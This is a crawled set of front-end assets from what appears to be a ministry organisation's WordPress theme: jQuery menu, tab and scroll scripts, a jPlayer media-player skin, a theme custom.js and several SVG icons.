			$('#mobile-nav').removeClass('active');
			$('#mobile-nav-overlay').removeClass('active');
		} else {
			$('#mobile-nav-toggle').addClass('is-active');
			$('#mobile-nav').addClass('active');
			$('#mobile-nav-overlay').addClass('active');
		}
	});
	$('#mobile-menu .menu-item-has-children').click(function() {
		if ( $(this).hasClass('active') ) {
			$(this).removeClass('active');
			$(this).children("ul:first").slideUp(150);
		} else {
			$(this).addClass('active');
			$(this).children("ul:first").slideDown(150);
		}
	});
	
	
	// Scroll to id
	$('a[href^="#"]').on('click',function(e) {
		e.preventDefault();
		var offset = 160;
		if ($( document ).width() < 769) {
			offset = 80;
		}
		var target = this.hash;
		if ($(this).hasClass('no-scroll')) {} else {
			if ($(this).data('offset') !== undefined) offset = $(this).data('offset');
			$('html, body').stop().animate({
				'scrollTop': $(target).offset().top - offset
			}, 900, 'swing', function() {
				// window.location.hash = target;
			});
		}
		if ($(this).closest('.handheld-navigation').length > 0){
			$('.menu-toggle').click();
		}
	});
	

    $(document).find('.jPlayer').each(function() {
        $('#'+this.id).flatie({

            solution: 'html, flash'
            // Any other jplayer options

        });
    });
    

    $('#menu').slicknav();

	
	$(".dd").each(function(){
		$(this).hide();
	});
	
	$('.open-dd').on( "click", function(e) {
		var id = $(this).attr('data-related');
		
		$('.open-dd').not(this).each(function(){
			 $(this).removeClass("active");
		});
		$(".dd").each(function(){
			if ($( ".dd" ).not( id )){
				$(this).removeClass("active");
				$(this).slideUp("slow");
			}
		});
		$(this).toggleClass("active");
		
		if ($(this).hasClass("active")) { 
			$(id).addClass("active");
			$(id).slideDown("slow");
		} else{
			$(id).removeClass("active");
			$(id).slideUp("slow");
		}
	});
	
	$(document).mouseup(function(event){
			var target = $(".df-menu a, .dd, .dd *");
			if(!target.is(event.target) && !$("button").is(event.target) && target.is(":visible")){
				 $(".dd").slideUp("slow");
				 $(".dd").removeClass("active");
				 $(".open-dd").removeClass("active");
			}else{
				return false;
			}
	});
	
	$(document).click(function(event) { 
		if(!$(event.target).closest('.dmbs-top-menu').length &&
			!$(event.target).is('.dmbs-top-menu')) {
				if($('.dmbs-top-menu').is(":visible")) {
					$(".dmbs-top-menu").css({
						paddingBottom: 0
					})
				}
    	}        
	})
	
	$.fn.slideFadeToggle = function(speed, easing, callback){
		return this.animate({opacity: "toggle", height: "toggle", padding: "toggle"}, speed, easing, callback);
	};
	
	$('.event-trigger').on('click', function() {
		$(this).closest(':has(.event-details)').find('.event-details').slideFadeToggle();
		return false;
	});
	
	$(function() {
		if ( document.location.href.indexOf('#roundtables') > -1 ) {
			$('#roundtables-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#roundtables' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#flashpoint') > -1 ) {
			$('#flashpoint-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#flashpoint' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#communities') > -1 ) {
			$('#communities-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#communities' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#israel') > -1 ) {
			$('#israel-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#israel' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#israel-2017') > -1 ) {
			$('#israel-content').slideFadeToggle();
			$('.tab-control-4 .first').removeClass('current');
			$('.tab-control-4 .url-tab').addClass('current');
			$('html, body').animate({
						scrollTop: $( '#israel' ).offset().top -10
				},700, 'easeInOutExpo');
		}
	});
	
	$('.form-trigger').on('click', function() {
		$(this).closest(':has(.open-form)').find('.open-form').slideFadeToggle();
		$('html, body').animate({
						scrollTop: $( this ).offset().top -10
				},700, 'easeInOutExpo');
				
		return false;
	});
	
	$(".tab-control-1 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-1").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$(".tab-control-2 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-2").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$(".tab-control-3 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-3").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$(".tab-control-4 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-4").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$('.form').submit(function() {
    $(this).find('.loader').css('visibility', 'visible');
    return true;
	});
	
	
	
	// CCB Newsletter Signup Form Submission
	
	var form = $('#podcast-signup form'); // contact form
	var submit = $('#podcast-signup .button');  // submit button
	var message = $('#podcast-signup .message'); // alert div for show alert message
	
	form.submit(function(e){

		e.preventDefault(); // Prevent Default Submission

		$.ajax({
			url: '/wp-content/themes/disciplefirst2017/inc/ccb/digibro_signup.php',
			type: 'POST',
			data: $(this).serialize(), // it will serialize the form data
			dataType: 'html',
			beforeSend: function() {
				message.html('<div class="info alert">Sending....</div>').fadeIn();
				//submit.html('Sending....'); // change submit button text
			},
			success: function(data) {
				message.html('<div class="success alert">Thanks for signing up!</div>').fadeIn('slow', function () {
					$(this).delay(3000).fadeOut('slow');
				});
				form.trigger('reset'); // reset form
				submit.html('Sign Me Up!'); // reset submit button text
			},
			error: function(e) {
				console.log(e)
			}
		})
		
	});
	
	
	
	$('.widget_search .search-submit').val('');
	
	
	$( ".desktop .wpmm_mega_menu" )
		.mouseenter(function() {
			var getHeight = $(this).find('.wp-megamenu-sub-menu:first').height()+60;
			$('#wp-megamenu-primary').css({marginBottom: getHeight});
		})
		.mouseleave(function() {
			$('#wp-megamenu-primary').css("margin-bottom", "10px");
	  });

});

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/navigation.min.js?ver=20120208
body_size: 455
content:
!function(){var e,t,a;if((e=document.getElementById("site-navigation"))&&void 0!==(t=e.getElementsByTagName("button")[0])){if(void 0===(a=e.getElementsByTagName("ul")[0]))return void(t.style.display="none");a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+=" nav-menu"),t.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(e.className+=" toggled",t.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))},jQuery(".main-navigation, .secondary-navigation").find("a").on("focus.shop-isle blur.shop-isle",function(){jQuery(this).parents().toggleClass("focus")}),jQuery(window).on("load",function(){jQuery(".site-header-cart").find("a").on("focus.shop-isle blur.shop-isle",function(){jQuery(this).parents().toggleClass("focus")})})}}(),jQuery(window).on("load",function(){jQuery(".page .products li, .single .products li, .post-type-archive-product .products li, .tax-product_cat .products li, .related.products .products li, #shop-isle-blog-container .products li, .upsells.products li, .products_shortcode .products li, .cross-sells .products li, .woocommerce.archive .products li").each(function(){jQuery(this).find(".button").wrapAll('<div class="product-button-wrap"></div>'),jQuery(this).find(".product-button-wrap .ajax_add_to_cart, .product-button-wrap > a").wrap('<div class="add-to-cart-button-wrap"></div>'),jQuery(this).find("img").wrapAll('<div class="prod-img-wrap"></div>'),jQuery(this).find(".prod-img-wrap").append(jQuery(this).find(".product-button-wrap"))}),jQuery("#latest").length>0&&jQuery("#latest .shop-item-detail").each(function(){jQuery(this).find(".product ").after(jQuery(this).find(".product .button")),jQuery(this).find(".button").wrapAll('<div class="product-button-wrap"></div>'),jQuery(this).find(".product-button-wrap .ajax_add_to_cart, .product-button-wrap > a").wrap('<div class="add-to-cart-button-wrap"></div>')})}),jQuery(document).ready(function(){var e=jQuery(".woocommerce-info");e.length>0&&0===e.closest(".container").length&&e.addClass("container").css({"margin-left":"auto","margin-right":"auto"})}),jQuery(document).ready(function(e){var t=e(".shop-item");if(0!==t.length){var a,i;t.each(function(){if(0===(i=e(this).find(".shop-item-title a")).length)return!1;a=i.attr("href"),e(this).wrap('<a href="'+a+'"></a>')})}}),function(e){function t(){if(e("div.main").css("min-height","1px"),window.innerWidth>768){var t=e("div.main").outerHeight(),a=e(".bottom-page-wrap").outerHeight(),i=e(window).outerHeight();t+a<i&&e("div.main").css("min-height",i-a)}}e(".woocommerce-page-title").unwrap(),e(window).load(t),e(window).resize(t),e(".header-search-button").click(function(){e(".header-search").toggleClass("header-search-open"),e(".navbar-collapse").removeClass("in").attr("aria-expanded","false").css("height","1px"),e(".navbar-toggle").attr("aria-expanded","false"),e(".navbar-toggle").addClass("collapsed")}),e(".header-search").click(function(e){e.stopPropagation()}),e("html").click(function(){e(".header-search").removeClass("header-search-open")})}(jQuery,window);var callback_mobile_dropdown=function(){jQuery(".navbar-nav li").each(function(){jQuery(this).find("ul").length>0&&!jQuery(this).hasClass("has_children")&&(jQuery(this).addClass("has_children"),jQuery(this).find("a").first().after('<p class="dropdownmenu"></p>'))}),jQuery(".dropdownmenu").click(function(){jQuery(this).parent("li").hasClass("this-open")?jQuery(this).parent("li").removeClass("this-open"):jQuery(this).parent("li").addClass("this-open")})};jQuery(document).ready(callback_mobile_dropdown);

--- FILE ---
content_type: image/svg+xml
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/cart.svg
body_size: -338
content:
<svg id="svg2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><defs><style>.cls-1{fill:none;}.cls-2{fill:#4c4c4c;}</style></defs><title>cart</title><g id="background"><rect class="cls-1" width="32" height="32"/></g><g id="shopping_cart"><circle class="cls-2" cx="9" cy="25" r="3"/><circle class="cls-2" cx="23" cy="25" r="3"/><path class="cls-2" d="M29.9,4.55a1,1,0,0,0-1.34-.44l-4,2A1,1,0,0,0,24,7V8H4.39L4,6.68a1,1,0,0,0-1.9.64h0l4,12A1,1,0,0,0,7,20H25a1,1,0,0,0,1-1V7.62l3.45-1.73A1,1,0,0,0,29.9,4.55ZM7.72,18,5.05,10H24v8Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/disciple-first-logo-horizontal-gradient.svg
body_size: 67763
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 911.86 196.89"><title>disciple-first-logo-horizontal-gradient</title><image width="1396" height="249" transform="translate(214.23 50.11) scale(0.5 0.5)" xlink:href="[data-uri]"/><image width="347" height="394" transform="scale(0.5 0.5)" xlink:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/flatie.jplayer.skin.min.js?ver=1.0.0
body_size: 1629
content:
jQuery(document).ready(function($){
(function ($) {

	$.fn.flatie = function ( extras ) {

		// Try parseJSON
		try {

			var options = $.parseJSON( $( this ).find( '.playerData' ).text() );

		} catch ( err ) {

			// console.log( 'JSON parse ERROR, fall back to JS!' );

		}

		// Merge settings, set variables etc
		var player   = $( this );
		var settings = $.extend( extras, options );

		var HTMLContent = $( '<div class="playerScreen">\
			<div id="unique-container-' + generateID( 1 ) + '" class="jPlayer-container"></div>\
			<a tabindex="1" href="#" class="video-play"><div class="play-icon"><i class="icon-play-circle"></i></div></a>\
			</div>\
			<div class="controls">\
			<div class="controlset left">\
			<a tabindex="1" href="#" class="play smooth"><i class="icon-play"></i></a>\
			<a tabindex="1" href="#" class="pause smooth"><i class="icon-pause"></i></a>\
			</div>\
			<div class="controlset right-volume">\
			<a tabindex="1" href="#" class="mute smooth"><i class="icon-volume"></i></a>\
			<a tabindex="1" href="#" class="unmute smooth"><i class="icon-mute"></i></a>\
			</div>\
			<div class="volumeblock">\
			<div class="volume-control"><div class="volume-value"></div></div>\
			</div>\
			<div class="controlset right">\
			<a href="#" tabindex="1" class="fullscreen smooth"><i class="icon-fullscreen"></i></a>\
			<a href="#" tabindex="1" class="smallscreen smooth"><i class="icon-fullscreen-exit"></i></a>\
			</div>\
			<div class="progress-block">\
			<div class="timer current"></div>\
			<div class="timer duration"></div>\
			<div class="progress"><div class="seekBar"><div class="playBar"></div></div></div>\
			</div></div>' );

		$( this ).find( '.playerData' ).remove();
		$( this ).append( HTMLContent );

		// Get supplied media from MEDIA array
		var supplied = new Array;
		$.each( settings.media, function ( key, value ) { if ( key != 'poster' ) { supplied.push( key ); } });
		formats = supplied.join( ', ' );

		// Get volume from Cookie
		var cVolume = getcookie( 'jplayer-volume' );
		var options = {

			ready: function ( event ) {

				if ( event.jPlayer.status.noVolume ) {
					// Add a class and then CSS rules deal with it.
					$( player ).find( ".controls .progress-block" ).css( { margin: '0 10px 0 45px' } );
				}

				$( this ).jPlayer( "setMedia", settings.media );
				if ( settings.autoplay != null ) { $( this ).jPlayer( 'play' ); }
			},

			// Extra Settings
			swfPath          : "skin/jquery.jplayer.swf",
			supplied         : formats,
			solution         : 'html, flash',
			volume           : ((cVolume != null) ? cVolume : '0.5'),
			smoothPlayBar    : false,
			keyEnabled       : true,
			remainingDuration: false,
			toggleDuration   : false,
			errorAlerts      : false,
			warningAlerts    : false,

			// CSS Selectors
			size: {
				width : "100%",
				height: "auto"
			},

			cssSelectorAncestor: '#' + $( player ).attr( 'id' ),
			cssSelector        : {
				videoPlay     : ".video-play",
				play          : ".play",
				pause         : ".pause",
				seekBar       : ".seekBar",
				playBar       : ".playBar",
				mute          : ".right-volume .mute",
				unmute        : ".right-volume .unmute",
				volumeBar     : ".volume-control",
				volumeBarValue: ".volume-control .volume-value",
				currentTime   : ".timer.current",
				duration      : ".timer.duration",
				fullScreen    : ".fullscreen",
				restoreScreen : ".smallscreen",
				gui           : ".controls",
				noSolution    : ".noSolution"
			},

			error: function ( event ) {
				if ( event.jPlayer.error.type === $.jPlayer.error.URL_NOT_SET ) {
					// Setup the media stream again and play it.
					$( this ).jPlayer( "setMedia", settings.media ).jPlayer( 'play' );
				}
			},

			play: function () {
				$( player ).find( '.playerScreen .video-play' ).stop( true, true ).fadeOut( 150 );
				$( this ).on( 'click', function () { $( this ).jPlayer( 'pause' );} );
				$( this ).jPlayer( "pauseOthers" );
				jplayer_responsive();
			},

			pause: function () {
				$( player ).find( '.playerScreen .video-play' ).stop( true, true ).fadeIn( 350 );
				$( this ).unbind( 'click' );
			},

			ended: function () {
				$( this ).jPlayer( "setMedia", settings.media );
			},

			volumechange: function ( event ) {
				setcookie( 'jplayer-volume', event.jPlayer.options.volume );
			}

		};

		// Create the volume slider control
		$( player ).find( '.volumeblock' ).mousedown( function () {

			parent = $( player ).find( '.volumeblock' );

			$( player ).find( '.volumeblock' ).mousemove( function ( e ) {

				$( player ).find( '.volume-control .volume-value' ).css( { 'width': e.pageX - $( parent ).offset().left } );

				var total = $( player ).find( '.volume-control' ).width();
				$( player ).find( '.jPlayer-container' ).jPlayer( "option", "muted", false );
				$( player ).find( '.jPlayer-container' ).jPlayer( "option", "volume", (e.pageX - $( parent ).offset().left) / total );

				return false;

			});

			return false;

		} );


		// Create the progress slider mouse move event
		$( player ).find( '.progress' ).mousedown( function () {

			parent = $( player ).find( '.progress .seekBar' );

			$( player ).find( '.progress' ).mousemove( function ( e ) {

				var total = $( player ).find( '.progress .seekBar' ).width();
				var perc  = (((e.pageX - $( parent ).offset().left) / total) * 100);

				$( player ).find( '.progress .seekBar .playBar' ).css( { 'width': perc + '%' } );
				$( player ).find( '.jPlayer-container' ).jPlayer( "playHead", perc );

				return false;
			});

			return false;

		});

		$( document ).mouseup( function () { $( '.progress, .volumeblock' ).unbind( 'mousemove' ); } );
		$.extend( options, settings );

		// Initialize Player
		$( this ).find( '.jPlayer-container' ).jPlayer( options );
		$( window ).on( 'resize', jplayer_responsive );
	}


})( jQuery );

// Simple function to write cookie
function setcookie( name, value, expires, path, domain, secure ) {

	var today = new Date();
	today.setTime( today.getTime() );

	if ( expires ) { expires = expires * 1000 * 60 * 60 * 24; }

	var expires_date = new Date( today.getTime() + (expires) );

	document.cookie = name + '=' + escape( value ) +
		((expires) ? ';expires=' + expires_date.toGMTString() : '') + //expires.toGMTString()
		((path) ? ';path=' + path : '') +
		((domain) ? ';domain=' + domain : '') +
		((secure) ? ';secure' : '');

}

// Read cookievalue
function getcookie( name ) {

	var start = document.cookie.indexOf( name + "=" );
	var len   = start + name.length + 1;

	if ( (!start) && (name != document.cookie.substring( 0, name.length )) ) { return null; }
	if ( start == -1 ) return null;

	var end = document.cookie.indexOf( ';', len );

	if ( end == -1 ) end = document.cookie.length;
	return unescape( document.cookie.substring( len, end ) );

}

// Responsive Flash
function jplayer_responsive() {

	$( '.jPlayer[class!=audioPlayer] object' ).each( function () {

		var width = $( this ).width();
		$( this ).height( width / 1.778 );

	} );

}

var globalIdCounter = 0;
function generateID( baseStr ) {
	return (baseStr + globalIdCounter++);
}
	
});

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/custom.js?ver=20120208
body_size: 2841
content:
(function($){

	/* ---------------------------------------------- /*
	 * Preloader
	/* ---------------------------------------------- */

	$(window).on("load",function() {
		$('.loader').fadeOut();
		$('.page-loader').delay(350).fadeOut('slow');
	});

	$(document).ready(function() {

		/* ---------------------------------------------- /*
		 * Initialization General Scripts for all pages
		/* ---------------------------------------------- */

		var homeSection = $('.home-section'),
			navbar      = $('.navbar-custom'),
			navHeight   = navbar.height(),
			width       = Math.max($(window).width(), window.innerWidth),
			mobileTest;

		if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
			mobileTest = true;
		}

		buildHomeSection(homeSection);
		navbarAnimation(navbar, homeSection, navHeight);
		navbarSubmenu(width);
		hoverDropdown(width, mobileTest);

		$(window).resize(function() {
			var width = Math.max($(window).width(), window.innerWidth);
			buildHomeSection(homeSection);
			hoverDropdown(width, mobileTest);
		});

		$(window).scroll(function() {
			effectsHomeSection(homeSection, this);
			navbarAnimation(navbar, homeSection, navHeight);
		});

		/* ---------------------------------------------- /*
		 * Home section height
		/* ---------------------------------------------- */

		function buildHomeSection(homeSection) {
			if (homeSection.length > 0) {
				if (homeSection.hasClass('home-full-height')) {
					homeSection.height($(window).height());
				} else {
					if ( !homeSection.hasClass('home-slider-plugin') ) {
						homeSection.height($(window).height() * 0.85);
					}
				}
			} else {
				if( $('body.home' ).length>0 && homeSection.length<1 ) {
					//$('.main').css('margin-top', $('.navbar-custom').outerHeight() );
				}
			}
		}

		/* ---------------------------------------------- /*
		 * Home section effects
		/* ---------------------------------------------- */

		function effectsHomeSection(homeSection, scrollTopp) {
			if (homeSection.length > 0) {
				var homeSHeight = homeSection.height();
				var topScroll = $(document).scrollTop();
				if ( ( homeSection.hasClass( 'home-parallax' ) ) && ( $( scrollTopp ).scrollTop() <= homeSHeight ) ) {
					$( '.home-slider-overlay' ).css( 'opacity', ( 0.3 + 0.7 * topScroll / $(window).height() ) );
				}
				if (homeSection.hasClass('home-fade') && ($(scrollTopp).scrollTop() <= homeSHeight)) {
					var caption = $('.caption-content');
					caption.css('opacity', (1 - topScroll/homeSection.height() * 1));
				}
			}
		}

		/* ---------------------------------------------- /*
		 * Intro slider setup
		/* ---------------------------------------------- */

		if( $('.hero-slider').length > 0 ) {
			$('.hero-slider').flexslider( {
				animation: 'fade',
				animationSpeed: 1000,
				animationLoop: true,
				prevText: '',
				nextText: '',
				before: function(slider) {
					$('.hs-caption').fadeOut().animate({top:'-80px'},{queue:false, easing: 'swing', duration: 700});
					slider.slides.eq(slider.currentSlide).delay(500);
					slider.slides.eq(slider.animatingTo).delay(500);
				},
				after: function() {
					$('.hs-caption').fadeIn().animate({top:'0'},{queue:false, easing: 'swing', duration: 700});
				},
				useCSS: true
			});
		}

		/* ---------------------------------------------- /*
		 * Youtube video background
		/* ---------------------------------------------- */

		$(function(){
			$('.video-player').YTPlayer();
		});

		$('#video-play').click(function(event) {
			event.preventDefault();
			if ($(this).hasClass('fa-play')) {
				$('.video-player').playYTP();
			} else {
				$('.video-player').pauseYTP();
			}
			$(this).toggleClass('fa-play fa-pause');
			return false;
		});

		$('#video-volume').click(function(event) {
			event.preventDefault();
			$('.video-player').toggleVolume();
			$(this).toggleClass('fa-volume-off fa-volume-up');
			return false;
		});

		/* ---------------------------------------------- /*
		 * Transparent navbar animation
		/* ---------------------------------------------- */

		function navbarAnimation(navbar, homeSection, navHeight) {

			var topScroll = $(window).scrollTop();
			if (navbar.length > 0 && homeSection.length > 0) {
				if(topScroll >= navHeight) {
					navbar.removeClass('navbar-transparent');
				} else {
					navbar.addClass('navbar-transparent');
				}
			} else {
				navbar.removeClass('navbar-transparent');
			}
		}

		/* ---------------------------------------------- /*
		 * Navbar submenu
		/* ---------------------------------------------- */

		function navbarSubmenu(width) {
			if (width > 767) {
				$('.navbar-custom .navbar-nav > li.menu-item-has-children').on('click mouseover', function() {
					var MenuLeftOffset  = $('.sub-menu', $(this)).offset().left;
					var Menu1LevelWidth = $('.sub-menu', $(this)).width();
					if (width - MenuLeftOffset < Menu1LevelWidth * 2) {
						$(this).children('.sub-menu').addClass('leftauto');
					} else {
						$(this).children('.sub-menu').removeClass('leftauto');
					}
					if ($('.menu-item-has-children', $(this)).length > 0) {
						var Menu2LevelWidth = $('.sub-menu', $(this)).width();
						if (width - MenuLeftOffset - Menu1LevelWidth < Menu2LevelWidth) {
							$(this).children('.sub-menu').addClass('left-side');
						} else {
							$(this).children('.sub-menu').removeClass('left-side');
						}
					}
				});
			}
		}

		/* ---------------------------------------------- /*
		 * Navbar hover dropdown on desctop
		/* ---------------------------------------------- */

		function hoverDropdown(width, mobileTest) {
			if ((width > 767) && (mobileTest !== true)) {
				$('.navbar-custom .navbar-nav > li, .navbar-custom li.dropdown > ul > li').removeClass('open');
				var delay = 0;
				var setTimeoutConst;
				$('.navbar-custom .navbar-nav > li, .navbar-custom li > ul > li').hover(function() {
					var $this = $(this);
					setTimeoutConst = setTimeout(function() {
						$this.addClass('open');
						$this.find('.dropdown-toggle').addClass('disabled');
					}, delay);
				},
				function() {
					clearTimeout(setTimeoutConst);
					$(this).removeClass('open');
					$(this).find('.dropdown-toggle').removeClass('disabled');
				});
			} else {
				$('.navbar-custom .navbar-nav > li, .navbar-custom li > ul > li').unbind('mouseenter mouseleave');
				$('.navbar-custom [data-toggle=dropdown]').not('.binded').addClass('binded').on('click', function(event) {
					event.preventDefault();
					event.stopPropagation();
					$(this).parent().siblings().removeClass('open');
					$(this).parent().siblings().find('[data-toggle=dropdown]').parent().removeClass('open');
					$(this).parent().toggleClass('open');
				});
			}
		}

		/* ---------------------------------------------- /*
		 * Navbar collapse on click
		/* ---------------------------------------------- */

		$(document).on('click','.navbar-collapse.in',function(e) {
            if( $(e.target).is('a') && $(e.target).attr('class') !== 'dropdown-toggle' && !$('body').hasClass('mega-menu-primary') ) {
				$(this).collapse('hide');
			}
		});

		/* ---------------------------------------------- /*
		 * Set sections backgrounds
		/* ---------------------------------------------- */

		var module = $('.home-section, .module, .module-small, .side-image');
		module.each(function() {
			if ($(this).attr('data-background')) {
				$(this).css('background-image', 'url(' + $(this).attr('data-background') + ')');
			}
		});

		/* ---------------------------------------------- /*
		 * Testimonials, Post sliders
		/* ---------------------------------------------- */

		if ($('.testimonials-slider').length > 0 ) {
			$('.testimonials-slider').flexslider( {
				animation: 'slide',
				smoothHeight: true,
			});
		}

		$('.post-images-slider').flexslider( {
			animation: 'slide',
			smoothHeight: true,
		});

		/* ---------------------------------------------- /*
		 * Owl slider
		/* ---------------------------------------------- */

		$('.owl-carousel').each(function() {

			// Check items number
			var items;
			if ($(this).data('items') > 0) {
				items = $(this).data('items');
			} else {
				items = 4;
			}

			// Check pagination true/false
			var pagination;
			if (($(this).data('pagination') > 0) && ($(this).data('pagination') === true)) {
				pagination = true;
			} else {
				pagination = false;
			}

			// Check navigation true/false
			var navigation;
			if (($(this).data('navigation') > 0) && ($(this).data('navigation') === true)) {
				navigation = true;
			} else {
				navigation = false;
			}

            // Check rtl true/false
            var rtl;
            if (($(this).data('rtl') > 0) && ($(this).data('rtl') === true)) {
                rtl = true;
            } else {
                rtl = false;
            }

			// Build carousel
			$(this).owlCarousel( {
                loop:true,
                autoplay:true,
                autoplayTimeout:5000,
                autoplayHoverPause:true,
                dots: pagination,
                dotsSpeed: 400,
                items: items,
                rtl: rtl,
                nav: false,
                navText: ['', ''],
				responsiveClass:true,
				responsive:{
					0:{
						items:1,
					},
					600:{
						items:3,
					},
					1000:{
						items:5,
					}
				}
			});

		});

		/* ---------------------------------------------- /*
		 * Video popup, Gallery
		/* ---------------------------------------------- */

		$('.video-pop-up').magnificPopup({
			type: 'iframe',
		});

		$('a.gallery').magnificPopup({
			type: 'image',
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1]
			},
			image: {
				titleSrc: 'title',
				tError: 'The image could not be loaded.',
			}
		});

		/* ---------------------------------------------- /*
		 * A jQuery plugin for fluid width video embeds
		/* ---------------------------------------------- */

		$('body').fitVids();

		/* ---------------------------------------------- /*
		 * Open tabs by external link
		/* ---------------------------------------------- */

		$('.open-tab').click(function (e) {
			var pattern = /#.+/gi;
			var contentID = e.target.toString().match(pattern)[0];
			$('.nav-tabs a[href="' + contentID + '"]').tab('show');
		});

		/* ---------------------------------------------- /*
		 * Scroll Animation
		/* ---------------------------------------------- */

		$('.section-scroll').bind('click', function(e) {
			var anchor = $(this);
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top - 50
			}, 1000);
			e.preventDefault();
		});

		/* ---------------------------------------------- /*
		 * Scroll top
		/* ---------------------------------------------- */

		$(window).scroll(function() {
			if ($(this).scrollTop() > 100) {
				$('.scroll-up').fadeIn();
			} else {
				$('.scroll-up').fadeOut();
			}
		});

		$('a[href="#totop"]').click(function() {
			$('html, body').animate({ scrollTop: 0 }, 'slow');
			return false;
		});
		
		/* ---------------------------------------------- /*
		 * Dropdown mennu on tablet
		 /* ---------------------------------------------- */

		var $menuBtnChildren = $('.menu-item-has-children'),
			submenuOpenClass = 'open',
			$thisParent,
			$menuWrap = $('.header-menu-wrap');
		$menuBtnChildren.click(function(event){
			if( mobileTest && !$(this).hasClass(submenuOpenClass) && window.innerWidth > 767 ) {
				$thisParent = $(this).parent('ul').parent('li');
				if( $thisParent.hasClass(submenuOpenClass) ){
					$thisParent.find('.'+submenuOpenClass).removeClass(submenuOpenClass);
				} else {
					$menuWrap.find('.'+submenuOpenClass).removeClass(submenuOpenClass);
				}
				$(this).addClass(submenuOpenClass);
				event.stopPropagation();
				return false;
			}
		});

		$('html,body,.main,.navbar-custom,.bottom-page-wrap').click(function(){
			$menuWrap.find('.'+submenuOpenClass).removeClass(submenuOpenClass);
		});

        /* Visible arrow on mobile */
		if( mobileTest === true && $( '.flex-direction-nav' ).length>0 && $( 'ul.slides > li' ).length>1 ) {
            $('.flex-direction-nav').addClass('visible-arrow');
        }

	});

	$('#review_form form :input').each(function(index, elem) {
		var eId = $(elem).attr('id');
		var label = null;
		if (eId && (label = $(elem).parents('form').find('label[for='+eId+']')).length === 1) {
			$(elem).attr('placeholder', $(label).text());
			$(label).remove();
		}
	});

	$('#map').click(function(event){
        $('.shop_isle_pro_map_overlay').css('display','none');
        event.stopPropagation();
    });
    
    $('html').click(function(){
        $('.shop_isle_pro_map_overlay').css('display','block');
    });

	if(typeof $('.wr-megamenu-container') !== 'undefined') {
		$('.wr-megamenu-container').addClass('bg-tr');
	}

    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    };
    if( isMobile.iOS() ) {
        $( '#ribbon' ).addClass( 'ribbon-ios' );
    }

	if( isMobile.Windows() && $( '.navbar-cart' ).length > 0 ) {
		$( '.navbar-header' ).css({
			'float': 'left',
			'padding-left': '100px',
			'margin-left': '-100px',
		});
	}

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/account.svg
body_size: -286
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 28 27"><defs><style>.cls-1{fill:url(#linear-gradient);}</style><linearGradient id="linear-gradient" x1="5.07" y1="32.48" x2="26.93" y2="10.62" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00c6c5"/><stop offset="1" stop-color="#0089db"/></linearGradient></defs><title>account</title><path class="cls-1" d="M22,16.33a8,8,0,1,0-1.72,1.45A12,12,0,0,1,28,28H4a12,12,0,0,1,4.08-8,1,1,0,0,0-1.31-1.51A14,14,0,0,0,2,29a1,1,0,0,0,1,1H29a1,1,0,0,0,1-1A14,14,0,0,0,22,16.33ZM10,11a6,6,0,1,1,6,6A6,6,0,0,1,10,11Z" transform="translate(-2 -3)"/></svg>